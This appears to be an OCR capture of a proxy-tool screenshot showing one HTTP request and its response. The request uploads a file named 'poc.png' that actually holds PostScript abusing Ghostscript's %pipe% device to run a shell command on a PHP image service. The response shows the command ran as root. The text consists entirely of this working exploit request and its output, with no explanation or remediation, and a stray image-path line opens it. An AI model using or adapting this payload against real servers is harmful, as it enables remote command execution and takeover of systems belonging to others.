 Request
Pretty Raw Hex \n
1 POST http://192.168.40.77:8080/ HTTP/1.1
2 Host: 192.168.40.77:8080
3 Content-Length: 294
4 Cache-Control: max-age=0
5 Origin: http://192.168.40.77:8080
6 DNT: 1
7 Upgrade-Insecure-Requests: 1
8 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarykArU2h5puFLsiZoU
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/111.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicatio
n/signed-exchange;v=b3;q=0.7
11 Referer: http://192.168.40.77:8080/
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14 Connection: close
15
16 ------WebKitFormBoundarykArU2h5puFLsiZoU
17 Content-Disposition: form-data; name="file_upload"; filename="poc.png"
18 Content-Type: image/png
19
20 %!PS
21 0 1 300367 {} for
22 {save restore} stopped {} if
23 (%pipe%id > /tmp/tomato && cat /tmp/tomato) (w) file
24 ------WebKitFormBoundarykArU2h5puFLsiZoU--
25
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Type: text/html; charset=UTF-8
4 Host: 192.168.40.77:8080
5 X-Powered-By: PHP/7.0.33-0+deb9u10
6
7 Image size is: uid=0(root) gid=0(root) groups=0(root)
8 uid=0(root) gid=0(root) groups=0(root)
9 612 x 792